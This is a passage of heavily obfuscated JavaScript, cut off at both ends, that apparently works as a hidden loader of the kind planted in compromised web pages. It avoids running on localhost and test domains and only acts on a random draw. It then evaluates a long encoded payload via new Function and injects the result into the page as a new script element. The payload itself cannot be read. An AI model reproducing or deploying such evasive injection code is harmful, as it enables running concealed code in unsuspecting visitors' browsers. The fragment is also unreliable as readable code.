z===C;},c[a1(0x57a,'PjbG')]=a1(0x4ff,'B^B^')+'t',c[a1(0x777,'u^F%')]=a1(0x551,'ccWG')+a1(0x780,'[Uo5'),c[a1(0x2e3,'Y5)g')]=function(x){return x();},c[a1(0x550,'uopZ')]=function(x,y,z){return x(y,z);},c[a1(0x20a,'PjbG')]=function(x,y){return x(y);},c[a1(0x3cd,'u^F%')]=function(x){return x();},c[a1(0x4e9,'WlCu')]=function(x,y,z){return x(y,z);},c[a1(0x6b3,'VV#K')]=a1(0x682,'wjfi')+'t',c[a1(0x432,'nzKA')]=a1(0x321,'JQTr')+a1(0x49d,'ccWG')+a1(0x3f3,'K[CB'),c[a1(0x425,'x(s)')]=function(x,y,z,C,G,I,K,L,M,N,Q){return x(y,z,C,G,I,K,L,M,N,Q);},c[a1(0x2b9,'LAPG')]=function(z,C){return z||C;},c[a1(0x2ff,'2eAx')]=a1(0x62e,'LjDh')+a1(0x35f,'2eAx')+a1(0x50d,'A$d!')+a1(0x2ed,'Y5)g')+a1(0x602,'wjfi')+a1(0x396,'K[CB')+a1(0x489,'10J6')+a1(0x598,'x(s)'),c[a1(0x317,'QA[r')]=a1(0x214,'2VE]')+a1(0x2a6,'88Af')+a1(0x405,'2foW')+a1(0x545,']E(&')+a1(0x445,'NhLV')+a1(0x493,'2eAx'),c[a1(0x3de,'ccWG')]=function(x,y){return x(y);},c[a1(0x7ee,'K[CB')]=function(z,C){return z+C;},c[a1(0x50b,'88Af')]=function(z,C){return z+C;},c[a1(0x834,'ccWG')]=a1(0x347,'BqgK');var d=c,e=function(){var x=!![];return function(y,z){var C=x?function(){var a2=_0x9798777d;if(z){var G=z[a2(0x4f4,'QA[r')](y,arguments);return z=null,G;}}:function(){};return x=![],C;};}();function f(x,y){var a3=a1;for(var z in x)if(d[a3(0x44d,'tqnE')](z[a3(0x80d,'Dfnl')+'h'],y)&&function(C,G){var a4=a3;for(var I=0x2;d[a4(0x827,'ccWG')](I,G[a4(0x23f,'6zqK')+'h']);I++)if(d[a4(0x5fb,'2foW')](C[a4(0x393,'10CT')+a4(0x52b,'soY8')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var a5=a1;return d[a5(0x471,'6dHd')](x,Math[a5(0x20d,'K[CB')](d[a5(0x749,'[Uo5')](Math[a5(0x6be,'uopZ')+'m'](),d[a5(0x7cd,'2foW')](d[a5(0x7a6,'u@qC')](y,0x1),x))));}function h(x,y){var a6=a1;for(var z=0x0;d[a6(0x250,'6dHd')](z,y[a6(0x71c,'$CDh')+'h']);z++){var C=y[z],G=d[a6(0x5fa,'QbYj')](0x0,C[a6(0x51f,'uopZ')+'Of']('.'))?d[a6(0x725,'LAPG')]('.',x):x,I=d[a6(0x271,'u^F%')](G[a6(0x23f,'6zqK')+'h'],C[a6(0x1cf,'BqgK')+'h']),K=G[a6(0x1de,'u^F%')+'Of'](C,I),I=d[a6(0x568,'$CDh')](-0x1,K)&&d[a6(0x53d,']E(&')](K,I);if(I&&(d[a6(0x693,'wjfi')](G[a6(0x318,'sfmK')+'h'],C[a6(0x318,'sfmK')+'h'])||d[a6(0x2cd,'Y5)g')](0x0,C[a6(0x33f,'TSKJ')+'Of']('.'))))return 0x1;}}function i(){var a7=a1,x,y;return d[a7(0x3a7,'Xg!o')](f,d[a7(0x3cc,')AG3')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a8=a1,x=d[a8(0x38a,'QbYj')](k,d[a8(0x277,'QA[r')](i));if(x){var x=d[a8(0x762,'NhLV')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a8(0x3a8,'88Af')](0x46,x[a8(0x322,'10J6')+a8(0x77d,']E(&')](0x0))&&d[a8(0x301,'WlCu')](0x66,x[a8(0x34e,'x(s)')+a8(0x192,'K[CB')](0x0))||d[a8(0x310,'Y5)g')](0x49,x[a8(0x30f,'HJKQ')+a8(0x67c,'PjbG')](0x1))&&d[a8(0x613,'6dHd')](0x69,x[a8(0x3e8,'Y4Pv')+a8(0x7e5,'u@qC')](0x1))||d[a8(0x34b,'PjbG')](0x4c,x[a8(0x3ac,'A$d!')+a8(0x36e,'nzKA')](0x2))&&d[a8(0x413,')AG3')](0x6c,x[a8(0x285,'^AG6')+a8(0x52b,'soY8')](0x2))||d[a8(0x240,'2VE]')](0x45,x[a8(0x19c,'6zqK')+a8(0x4ea,'6dHd')](0x3))&&d[a8(0x2b4,'$CDh')](0x65,x[a8(0x7ef,'0%Ig')+a8(0x5de,'W2Jb')](0x3))||d[a8(0x565,'QA[r')](0x3a,x[a8(0x5a8,'WlCu')+a8(0x24c,'JQTr')](0x4))):void 0x0;}}function k(x){var a9=a1;return d[a9(0x617,'$CDh')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var aa=a1,x=d[aa(0x38c,'BqgK')](i);if(x){var y=d[aa(0x6a3,'A$d!')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[aa(0x439,'HJKQ')](y,'~')?d[aa(0x32d,'tqnE')](k,x):z)&&d[aa(0x7bc,'u^F%')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x5c9,'tqnE')](y,z);}}function m(){var ab=a1,x=d[ab(0x71d,'10CT')],y=new RegExp(d[ab(0x3b0,'0%Ig')],'g');return x[ab(0x43d,'Y5)g')+'ce'](y,'')[ab(0x18b,'soY8')](';');}function n(){var ac=a1,x=d[ac(0x1c7,'nzKA')],y=new RegExp(d[ac(0x73e,'K[CB')],'g');return x[ac(0x66c,'2eAx')+'ce'](y,'')[ac(0x1b0,'WlCu')](';');}function p(x){var ad=a1;return d[ad(0x55e,'PjbG')](-0x1,x[ad(0x4ec,'HJKQ')+'Of'](String[ad(0x202,'BqgK')+ad(0x5c2,'PjbG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x5d0,'6zqK')](x)||new RegExp(d[ad(0x68a,'VV#K')],'g')[ad(0x73d,'HJKQ')](x));var y;}function q(x,y){var ae=a1,z=x[ae(0x205,'^UWu')+'h'];return d[ae(0x498,'Dfnl')](x[ae(0x6d8,'tqnE')+ae(0x37a,'K[CB')](d[ae(0x810,'soY8')](z,y[ae(0x587,'HJKQ')+'h']),z),y);}function r(){var af=a1,x=d[af(0x3bf,'2eAx')][af(0x415,'6dHd')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[af(0x642,'NhLV')](m),C=d[af(0x20c,']E(&')](l),G=d[af(0x338,'sfmK')](n);continue;case'1':d[af(0x361,'wjfi')](L);continue;case'2':var I={};I[af(0x312,'PjbG')]=d[af(0x4e7,'B^B^')],I[af(0x483,'^UWu')]=function(M,N){var ag=af;return d[ag(0x26f,'HJKQ')](M,N);},I[af(0x4f9,'BqgK')]=d[af(0x462,'LAPG')],I[af(0x774,'ifl@')]=function(M,N){var ah=af;return d[ah(0x7d3,'[Uo5')](M,N);},I[af(0x47b,'6dHd')]=d[af(0x3b3,'^AG6')],I[af(0x404,'Y5)g')]=d[af(0x4bb,'10J6')],I[af(0x5b0,'NhLV')]=function(M){var ai=af;return d[ai(0x300,'2foW')](M);};var K=I;continue;case'3':return!C||!!(d[af(0x40c,'Dfnl')](h,C=d[af(0x486,'ifl@')](q,C,String[af(0x7f6,'$CDh')+af(0x4c4,'Y5)g')+'de'](0x2e))?C[af(0x470,'QA[r')+af(0x1f4,'wjfi')](0x0,d[af(0x54c,'6dHd')](C[af(0x318,'sfmK')+'h'],0x1)):C,z)||d[af(0x4c1,'o2([')](h,C,G)||d[af(0x519,'TgEU')](p,C)||d[af(0x681,'10CT')](j));case'4':var L=d[af(0x7b1,'sfmK')](e,this,function(){var aj=af,M={};M[aj(0x7b8,'^UWu')]=K[aj(0x2a2,'LjDh')];var N=M,Q=K[aj(0x6bb,'2*bY')](typeof window,K[aj(0x523,'10J6')])?window:K[aj(0x4b9,'LAPG')](typeof process,K[aj(0x63d,'Y4Pv')])&&K[aj(0x459,'10J6')](typeof require,K[aj(0x7c8,'W2Jb')])&&K[aj(0x6ea,'A$d!')](typeof global,K[aj(0x4aa,'u@qC')])?global:this,V=function(){var ak=aj,Z=new Q[(ak(0x303,'HJKQ'))+'p'](N[ak(0x621,'sfmK')]);return!Z[ak(0x81d,'^AG6')](L);};return K[aj(0x3f2,'uopZ')](V);});continue;}break;}}function s(x){var al=a1,y=d[al(0x751,'o2([')](i),z;y&&((z=y[al(0x2da,'^UWu')+al(0x5ed,'[Uo5')+al(0x1fc,'soY8')](d[al(0x222,'LjDh')]))[al(0x38b,'Dfnl')]=d[al(0x753,']E(&')],z[al(0x210,'tqnE')+al(0x7fb,'tqnE')+'t']=x,(y[al(0x7f7,'W2Jb')]||y[al(0x6ec,'u@qC')]||y[al(0x7c5,'PjbG')+al(0x441,'u^F%')+al(0x2b2,'Y5)g')])[al(0x55b,'nzKA')+al(0x66f,'u^F%')+'d'](z),z[al(0x60a,'2VE]')+'e']());}function t(){var am=a1,x,y=d[am(0x679,'LAPG')](f,d[am(0x195,'u^F%')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,C,C;y&&(z=d[am(0x325,'^AG6')],C=new RegExp(d[am(0x54a,'LjDh')],'g'),(C=y[z[am(0x74e,'2foW')+'ce'](C,'')])&&C[am(0x4d5,'u@qC')+am(0x3d3,'tqnE')][am(0x455,'[Uo5')+am(0x477,']E(&')+'d'](C));}try{var u,v,w;d[a1(0x32e,'LAPG')](r)||(d[a1(0x65c,'JQTr')](t),d[a1(0x36d,'LjDh')](0x1,d[a1(0x1d4,'VV#K')](g,0x1,u=0x4))||d[a1(0x5dd,')AG3')](s,d[a1(0x377,'Y4Pv')](d[a1(0x5b1,'u@qC')]('(',new Function((function(){var _0x2570029=function(){var _0x1227775c=['vZL1s0HnC2rtBdDKBuz5suHzownQow1KvZvQzeDSDMjP','sxDzAxDUzfDODwvdy3blmgDVtuHOBe5tD25IAvOYuLnJ','A3jtq2D3zurkAe5dD25lsePrs2LJCeSWz29nsgCWwtjz','DeLlrei0ttjAAuXdzdvlBeKYsNLRCLndz3DLreu0t0n3','D1CYChjkEwTYu0nND2vetMXoExDUzezSnLzty3blmgDV','uwnyAfHor2HQu2T0reP5D25Ir1v3uvzJmLrTuKLzu2nZ','sLDfBKTtC25wq2nWteDoyLndz3DLr1v6tenJEgfvttvk','uti5v1yXqMXkExDUvNPKmfKWBg5nmLjivtj0teP5D25w','tgjty3nkmwrqzg1Kwe5PowPtv2rusNL3BLz6wNbAmKzV','u25OmfKXqLHKu2nZsJfKuwvhuLDvmNrtuvDgveP5D25r','q2rPs2PswKP5A3jtq2D3zurjmfPPD25zAw8Wv1nJCeSW','Ee9hoxnkExDUvNPsswrxDZrIEtLyvdjfBKXdzhvrmNm0','sJjoEgjhtKLnr3b3sNL3BMjvtNjvvuPPyMXjBKXdzhvv','u2nWsZbNB01iz3LnBvLZsJnkuMjgC25lu3rjs0rcne1Q','s0rcne1xwMLmq2n4s1C5AuP5Bgrlsg9ZuvnRn2ztEdfx','BgvUz3rO','uLrzu2nZsJngrgeXAg9xruPRveDfBKXdzfHvr0v2vJfc','ytaXmuP5D25wELzxwKzkrgiXAfHovtvQu0vJBKXdzg9K','DeLlrei0txPrmeXdzhDKmevVsNLRCLndz3DLreu1wML3','zuroAe9tD25lu1zRv0nJCeSWz29nsgD5t0rNC0P6rxbI','EKKWtenKA0TurxfkEwTYu0nND2vetMLoq3DUu1Dgrwn5','ow5ArK52vM1oAeP5D25wEMrRwtbWwLPyuLHoBuvUtenK','A1nuAhjoAwnZsJfKuvvTuK5rmNn4y1zKseP5D25wmuPt','C25Hq2rKteHnCePPwM1KvZvQzeDSDMjPAdrmsgTWztnA','tuHNEe1ey3nkEwTRyJfJBKTtDeLlrei0tvDnEKXdzdfH','tuHNEu9usxnkmLzXtvzrBKTtDeLlrei0txPsBeXdzfjn','vfbwstDJBvyWzfHkDuLhuMjvEwD3zurwAvPPD25Lu3bt','uNHkExDUvNPrEfjhEerImhryvuHvBKXdzdjIvZLzvJfc','mff6AhzKvMrqy1nJC0OYuK9tBu5oyLC5ELOXy25mq2ry','tJjfC0OYuxbnu29Us1n0suTeqJrArffZsJjKEgrhtw5l','y3nkmwrstJjouwnxAgTvBLzWsNL3BMjTsNHvmwrru21o','v1nJCeSWz29nsgD6tuDjC0P6rxbImKLUs1n0suTeqJrn','Bu9dD25rmezft0nJCeSWz29nsgCWwLrRC0OZvM9IBMDU','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','DgvZDa','ndnkExDUyuvKq1PgsNrHmNbytLvZBKXdzezIvZL1y2To','rei0tLDfmuXdzhvkBLPgsNLSzeTizhbIBvj2zhL4n2zt','s0zbnwrdy3blmgDVtuHNme4YwxnkEwTSwKzNBKTtDeLl','mJG5nJm4Ag11DeDx','m1zrsNLRCLndz3DLrfeYtun3BLrPtLLnAwnWsZbNB01i','D2vhvMLmq2rjyKvsvuP5A3jtq2D3zurkA1LPD25Lu3bt','CLndz3DLrePRwxL3BMrgBdzwu2nWsZbNB01izZfpveLZ','rei0tLrRm0XdzdbxwhbwsNLRCLndz3DLrfe0txL3BKTt','t0DrC0OZBfPvm2nUs1n0suTeqJrnAKf3tenJAfiZBdbk','rei0tvroA0XdzfLurfPZsNLRCLndz3DLrePOwxL3BKLx','sJnOvgiYvJztrwqXsNL3BMrgtNjnmLP0yNPSnvLty3nk','DMjPAhLmse1WztnkBgrivNLIAuj5sZnnn2ztEgPxmgDV','twPKofHiz3LnBdb1sZf0y2vestnMrNG0twPkze96ownL','t1nJCeSWz29nsgD5wwPNC0OWDfHomgnUs1n0suTeqJro','wfnRBe1iz3HnrejKs1r0ownTvJbKweP1suHfn2zuDgzn','s0rcne1QuxPmq2rkwvvsEKP5A3jtq2D3zuDwBuXdy2Hs','BKXdzentvxbRvKvRm1PguMHkExDUyLDvELKXrLrIm1zy','me50wvnJC0OYCfPsrKzdyLC4DKP5D25zm0KZwtbOtMfT','C0OZsLjIrNnUs1n0suTeqJrnAKL6tenKne1StNHkEwTY','vwrhnvfwELPysNL3BLz6uKDzmdvuyxPwwe4XqJnkExDU','wfr6BhDwmuzSsNL3BMfxmxjAv1Peytnswfvvog5mq2rY','oxrwEMr4v1nJC0OWrMHxBvjjutj0mgmWtNjHr3C0ytfo','rLzOsNL3BLz6uJrArLz0yJjwwe5hEgPtsevUtenKwfvQ','mKP5A3jtq2D3zurwAu15D25KmePczgLJCeSWz29nsgD5','A3jtq2D3zurrnvLtD25JsgH5zfnJCeSWz29nsgCXtLDr','q2rPyw01muP5A3jtq2D3zuroAu1PD25rr3a2y2LJCeSW','rfv4wvn3BK5hwMHxu2nWsZbNB01izZfnrfvZsJbcCwvU','DLLwzfjnq2nZsJjste1fzfHoAZvRvuvJBKXdzfHvvgWX','r2SYsNL3BLz6uMfzmve0ytbonu1Qz25mq2rytLzAA1vi','vvvoDLjwyZjsBu5wwvnJC0OYmwPnr1PyvvD4ALzRy25m','seP5D25wmuiYvuzJmfLvEeDsEwnZsJjSDgeWEdzzvKjZ','yM5vBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevvovPUvNvz','txHwEMn2wKv4AeP5D25wmuL3y1zKuu5hCezwEwnZsJfK','v3rsyJjfBKXdzhjzAZLUvJa5mfKXvLHkExDUyvzoCK5i','vei0tun4C1byuM9Hwe5IsJbOnMjvwM5Ku2rKv3LKC1Px','A25mq2rytLDkDgnftNjJr0zysNL3BLfRtNjHrMrsuM1o','sNL3BMrStNjtBtf0yJnSmLLty3nkmeK0ytnkC09hoxrs','ELzewKvoEeP5D25wEMrhwtfArgf6uLHoELv4sNL3BLz6','z3bLm1POy2LcsLbwohDLrgC0turjm05QsMTpmMXTs0Hv','ntbltM9oDLy','tMjtq2D3zursA05dD25lr1yXuKnJCfHumw1KvZvQzeDS','D25xrxCYyKnJCeSWz29nsgD6t0DvC0OWqwPov01Us1n0','me00yJbZBKXdzfHom2Xly0u0DLKWCfHkExDUzfHAv1KW','tKrJmKXdzfLurfPZsNLRCLndz3DLrev3t1n3BMrgBdzw','yLnJCfHtAdfxmwnVtuHNELPetxnkmhryvMTnBKTwmg9L','vKP5D25rme52uZfJmfzTtK1Km2TUtenKAMmWouvwmdLR','otuZDwzzDhP2','ne5uwtvmq2mWwM1gwKP5A3jtq2D3zursBe5tD25Kv2H1','wLD4ELPtqMPqv2m3y21wmgrysNvjr003zLnOBwrxnwPK','uJnSmeP5A3jtq2D3zurwAvLPD25nu2X2wwLJCeSWz29n','BLz6y3Pzmuv3uw1sugjxDezkExDUvJffm1PfnwLpwgXy','mZaZueztvxro','AgXKvvfUs1n0suTeqJror1PRtenJB1PyvKvkEwTYu0nN','DLz5y3blmgDVtuHNEu9eqxnkmLfWtvnVBKTtDeLlrei0','zurvEK5dD25KmePczgLJCeSWz29nsgCXtLrvC0OWDfHw','u01fuKvwEwnZsJjZngeXCgLpr3rWvJfgEeP5D25KsfjZ','we4ZCdnkExDUyKvSv1KWmu5Lr1jwvNLJC0OYtM1vBu5k','mte2mK5dq01RrG','sNLgsgvyuw5lu3rjs0rcne1Trtvmq2qZuwTgmKP5A3jt','wM1yu3HItuHNDW','CeSWz29nsgD4tNPRC0OWqNHvBeLUs1n0suTeqJrnBvzR','Au1SzfjHu2nZsJfJmgrhtKXpr3r4vNPsAvzPy3nkmNH4','qLHvvxbRvLrOCLnPy3nkmwmXy25SBu9howHwmujOsNL3','ngiYtKrsmLyYsNL3BMjhmxjLrvz4tLzJBKXdzevvmJLo','sJb0we4Wy25lu3rjs0rcnfLuwxnkmLfWtvnVBKTtDeLl','ow9zmuPRu21st1mXy25mq2rytJbOu1LTmxzImwrtt0nJ','ytbswfqWAg9wmuPesNL3BMfhwLLrv2ruytfRBKXdzdzr','q2nVvurSmeP5A3jtq2D3zurfnfPtD25tv0zfy3LJCeSW','qxLoELL5wKzZBMiWCfjwru5SsJeWB1L5EgLlu3HMtuHN','uMffC25mq2rytKvkALqXBeXLvMmWvhLJC0OZAZrImwr4','uMjtq2D3zurjD01PD25lu1j2vNLJCfHtD25AEwnWtZjV','q2D3zurrne5PD25IAvOYuLnJCeSWz29nsgD4wwPnC0OX','y3nkm0e0ytfonfyXqK1kExDUy21AuvfTAhrIEKfUtenK','mgDVtuHNmvKYwxnkmJvgtvC4BKTtDeLlrei0txPNnuXd','ExDUvNPKs1KXsNLKvwrytMPrBKXdzfHove5RvwPODLmX','qwPov01Us1n0suTeqJrnALKZtenKuweZvLfkEwTYu0nN','CLndz3DLreL5t0n3BLLTChvKu2nWsZbNB01iz3HnBu1Z','ze9jmwD5sNLRCLndz3DLrfzQtun3BMqWDgryAwnWsZbN','q2rytLrbmMnfC3PzmhrysNL3BLz6uMXHwef6ttjos2nt','sNLRCLndz3DLrff5t0n3BMnSrNnxEwnWsZbNB01iz3Pz','q2D3zurrEK15D25tr3HfvKnJCeSWz29nsgD4wMPJC0OW','DeLlrei0twPfEeXdy29vrgWWsNLRCLndz3DLreL6tML3','tNzxBu54sNL3BLPgCfnzmuv6vg1sv2nty3nkmwmZzeDo','vNPAnfPgrLrHmfyWu20WBKXdzfHovxbQvfv0nfKWCeHL','m1zisNL3BMjvtNjtBwXuytfkwfvyvw5mq2r1vti5AwiW','EwXKufvNB01izZfnre1ZsJnNEvuZrw5lu3rjs0rcne1Q','v3rpwLCXCMrgzfjHu2nZsJfJmLnTtKXLre5QvvzSBeP5','ne1uzg1mq2rpwLHkt0P5A3jtq2D3zurrmu1dD25zAw8W','sgD6turJC0OWDfHwA01Us1n0suTeqJrnALuYtenKwvre','rdfqtevjowuZmdDrBhrrs0rcne1Tttjmq2rPs2PswKP5','zeLIrvjvsNLRCG','m1jWyJi0B2nPEhPmsfvZzgL4m0Xiz3nLu3G2tevfC1fP','ywLJC0OXzfbnvgHytJnOALrhwMHkExDUuKzoDLDSyZjx','rxHsyuzoDMrgzfboq2nZsJfJmLrTtLrtvtLjvNPsDeP5','ELLuwxnkm0jIyw1ZBKTtDeLlrei0ttjvEeXdzdvxvK4Z','wKuXseP5D25zvZfYwtbgwLrevw5mq2rVvtjZnfLQAhjt','B1PyvKvkEwTYu0nND2veuxPzu3DUu1Dgrwn5y3blmgDV','BLvhDdfvq2nWsZbNB01iz3HAAK1ZsNPsBvLwA25lu3rj','vtvQvfvoDMeXzfnrEwnZsJfKuu9frLHorKPQvvv0muP5','m1POy2LcwfbwstDJBvyWzfHkDuLgtJbJBwX1wJf0weTe','zfC1AMrhBhzIAwDWztnAAgnPqLPqvMDZzfqXA1CXA29n','tNzsmwrqvhLJC0OWtNrHmfj0v1HcA1mXy25mq2rcuJj4','y2TAwe5xvw5mq2rVzdjVEgjeAhjuq2nZsJfJmLDTtLrJ','uLjTtLzrmJLhwM5wDeP5D25wEMrpwKu4ngf5DhPtvwnU','vunND2vettnAu3DUu0D4rvzdy3byu2GWzvHcBgiYwwDJ','muzQzeDssMqYvw5mq2reyLC5D1z6wK9zmduYzvnJC0OY','u21ot1z5y3nkmezzwKDst1iYuMTvv0vUtenKCLKZsKvK','mtfLsNLRCLndz3DLrfzOwwL3BMqWsKjKAwnWsZbNB01i','suTeqJroree1tenJmLnPvMHkEwTYu0nND2veuMHoExDU','suTeqJror1v5tenKnvDwtJnkEwTYu0nND2verxHzu3DU','sNLRCLndz3DLrfeYwKn3BLuYEe1HAwnWsZbNB01izZfp','v0nJCeSWz29nsgCXtw1nC0P5A2XArMDUs1n0suTeqJrn','DdLlq2TWs1r0ouXdrw9IvdfRvZbNB01iAgTzAxDUzurk','vvz6uKnArxHAwLnJC0OXyZfAr05wzhPoA1zStNjtq2nZ','wKzcEeP5D25wmujhwKzsEfLTovHomwnUtenKD1iYAgTv','mNHyvvvswLyXrMXkExDUvNPss1PfmxrHmKzytKzsvuP5','zfHvA3bQvhPODK1gyZbzvZbUtenKwe5UvMTJru52wM5S','sJjwtwvhtLjprZLqyLDfBKXdzfHove5QveHKv1PgvNrH','vJfkseP5D25AAKzhwtfsvgiYzgTwEwnZsJjwme9gAfHu','vhfcuMe','u2S3zLn4ALCWz29nsgD6tKrvC0OZzeXyvJrUs1yWovPU','vNPsnfPfAfLwEwnZsJfJmfrTtK1JBgH0vNPKteP5D25J','D25wELPRwKzgDgeYoxPsmLvUtenKwe5ywMXArtv3wKv4','r1POv1nJCeSWz29nsgD6tLrNC0OWngPxreLUs1n0suTe','zhnArtLuytbswe5iChnkExDUyKzoCLrywMLxsefUtenK','yMLOEuXitxbLm0PSzeHwEwjPqNLqse03zLn4ALCWz29n','BLz6zevHmLjuyJbAwfvuz25mq2rSv1zsu2rTmxzzEwnZ','sNL3BLPxmxjtvvPOy2XJBKXdzgHtvgrRvxPOCK1gyZnA','ttnzAxDUsvCXqK1ty3blmgDVtuHOAvPPD25nv2Xet1nJ','q2nWwfnOnKXfrxbpmZbZzfz0s0TeqJrnELL4tenKDePu','suTeqJrnmK0YtenJEgfvttvkEwTYu0nND2vetxDzExDU','A0Xdzg5JwfjQsNLRCLndz3DLre15wLn3BLnhEevwq2nW','tenKne9hDhHIA052u1vkAeP5D25HwgHvt1DrngeXsw5m','r2HWyZfZBLniChrsBwqXsJeXyKOYEgXIBwqWyunKze8Z','qJnkEwXKufDsyLnPz3DLrfu1tun3BKTtvMTxq2nWwfn4','s1yWB0P5ng5lvNrts0rcne1uvtrmq2nVy2XbCuP5Bgrl','tLvAALvuAhjJvMmWv0rNBKXdzdzurvPQvdnKCfjty3nk','q2nZsJi0EvzTtKXprZL0wLHfBKXdzfHvrZftvNPrDLKX','m1jTtKPpr3qZvNPAsvjty3nkmwrruM1ovwjxodrAvezy','tun4DLbtAhzlmJvIzeyWCePuqJrnvef3teHbowjSDdby','vdfTzfC1AMrhBhzIAwH5teHnC2rtEdjmsgnZzun4nuXi','tLDAsuP5D25wELPWvg1gtMnhtK5wEwnZsJfKu2jUBfHo','qJrzvgTZsNLOEvvdB25lu3rjs0rcne1uwMHmq2nVwLHw','tMLJCeSWz29nsgD4tNPvC0P5AgXKvvfUs1n0suTeqJrn','mdvSy2S0BKTtDeLlrei0tLrfm0XdzfjnvNbAsNLRCLnd','zgTlvevXsNLRCLndz3DLrfv5wKn3BLeWrKvpq2nWsZbN','D25wmuy1tuzKugruuNPzu2nZsJjSDgiWvLHosgHRvfzo','u3rjs0rcne5uy3Dmq2r1uLrgDKP5A3jtq2D3zurgBe9t','vNLIAuj5ufngyLHtEdjpmZa3zLnNCe8YwJfIBu4WyvC5','y3blmgDVtuHNEK1hwxnkm0jIyw1ZBKTtDeLlrei0tvrj','q2ryvdbAA1uYmxjvvuP5yvnJC0OYuJbuExryvuDOALrR','u2nty3nkm2C0ytnOwfvvuJrwmdK1sNL3BMvxmxzvBLj0','vti5A1yXqJvkExDUvJfgDfrgzfjorgX6uNLJC0OXzfbA','D25wmujOwMXJm2fhtKLKEMDUtenKwfvfDhvwEMq0wtaX','CLndz3DLreu1wKn3BLLPBZbxu2nWsZbNB01iz3LomLfZ','vwXAA1uYmxjpruzjtKnJC0OYDg9Kr05mt0C5DgeZrw5m','CLndz3DLrfeZt0n3BLLTChvKu2nWsZbNB01izZfzALLZ','sgHStun3BKLvzdvKq2nWsZbNB01iz3LnrevZsNPAs0Px','wKTIr1jwvNLJCW','EfHoBwHRvw5fBKXdzevrmNrewKzOmfPfDgHkExDUyuzo','vKK3y21wmgrysNvjr1jIvLnND2veuxLoq3DUwJngmfL5','mMWWuNPsyuP5D25wELv2wKzsrgj6uLHoruPQvfDfBKXd','AdjJu2nZsJfJm2nhtK9Hr3HQu0zKveP5D25wELOYtuD0','uKvoCMrSzfbIBtf2wvnJC0OWtMTrBvjiuJjsA1vSy25m','q2D3zurnD01dD25Av294vKnJCeSWz29nsgCWtNPJC0OY','rgf6rLHumNbjwKvJBKXdzdzvmJL6vJfcvwfwzfbnq2nZ','mgDVtuHNEe5utxnkmJvgtvC4BKTtDeLlrei0wMPNC0OZ','tuHNmfPQuxnkmezhsMLzBKTwmg9Hq3H0tercne1uqxnx','wLLnEwnZsJfJmLzTtKLKBxHRuJiXCMnPy3nkmwmXy0Do','r0zysNL3BMvvtNjHrZv4vg1sswnty3nkm1PeyNPgwfvS','sJbwyLn6z25lu3rjs0rcne5htxPmq2qZuwTgmKP5A3jt','EKXdzdntmtfLsNLRCLndz3DLrePRt0n3BLPxB3Hwq2nW','re15tvn3BLfirLnvAwnWs1r0CfPPAgPqvda5wwLSAwnT','mNrrsNL3BLz6zfnzmvjTyvrAwfvgtw5mq2r2yLD0wLyX','wvvsEKP5A3jtq2D3zurnnu1dD25rq00XwxLJCeSWz29n','Buz5suDVC2f5EhnmrZbZy0qXDvPyy2DvBvzUuLHOD0Th','rgjxDdfwmuPhwtb0rgf6rLHvr0yXwwXWu1KWEerHEK1U','Dvz6vMHkExDUuKronfKXvK5tmg9UtenKnLmXwMPtv2Hi','mJb6uw1ot1eYouvwmuz4sNL3BLyXrNDzmu5uyJjWBvPR','wtaXBfr5y3nkmwrtwM05we5fwMTtBgD3sNL3BLyXrMfA','vNvzm1jWyJi0B2nPBdDJBvyWzfHkDuLisw9lvhq5teDo','vevJBKXdzfHom0jQvKzoCMfUA3LsEwnZsJnoBMjhtLzA','y3blmgDVtuHNmfLTuxnkm0iZuvnNBKTtDeLlrei0ttjw','s2fhrw5mq2rSzdbKA1yWovrLAwnZsJfKuMrhuKHIv3rS','tuHNEfLxrxnkEwHrt1HrBKTtDeLlrei0tvrfEKXdy2HI','C0OXyZnKr05ty2Toyvz6wKHkExDUy0DwCgfwyZftBvji','BfHumJbUtenKA1eYotbAvK52t1D4seP5D25IrgH2vfzJ','z3LnEKLZsNLOBgrvuw5lu3rjs0rcne5uwxDmq2qWwtfk','svvKnwrdy3blmgDVtuHNEe5uuxnkm0i0y25vBKTtDeLl','sJbsvgj6sLHvBejWvJfgveP5D25IvgHYtdi1DgeWDfHv','zLn4ALCWz29nsgD4wM1rC0OWvMjtEMDUs1yWovPUvNvz','AuP5A3jtq2D3zurvme9dD25jvwq1zenJCeSWz29nsgD6','vJfgC1PfEfrHmuLUtenKwe56zgTsmu5YywTAEwnty3nk','wKv0yu0YuLvJu2nZsJbkDgf6zfHvrfzWvJfbneP5D25w','vefUtenKwe5vwMPwrejSyKzKuMvty3nkmMHltJjovfPx','q2rbyw5WEuP5A3jtq2D3zurrD1PtD25IA1v4yNLJCeSW','rei0tKDsBuXdy3HHvu01sNLRCLndz3DLrev4wxL3BMni','C1D6qJroExD3zurJmfHtEgjnsgCYtercne5TvMrmrNn3','m0Xiz3nLu2W3y21wmgrysNvjseLVy3L4muXiwxnKExG0','wtaXA1eYmvHovMnUtenKwe5eBhDzmJf2yZfKu1Lty3nk','Bvzfu1DKrgeXqw5mq2rytMTsvwjUwNnArLjysNL3BLPy','ru5YvLzKu2fhuLvpr3rgsNL3BLz6vLLpr0P0ytbACfj5','mePczgLJCeT5zhPmEwnZwtf0suTeqJrnmLuWtenKqwfU','zeDSDMjPAhLmse1WztnkBgrivNLIAuj5s0HnCe8Zmhnz','mwrquZjAwe5TEgPvEKzSsNL3BLyXqNLABgmXzvHsEvz5','tKvWA1uXy25mq2r1u2TkALzurxzArLzOsNL3BLyXqMfz','yNPswe5vou1kExDUutngAuSWuLrImLPet0D0s0P5D25J','q2r0sLr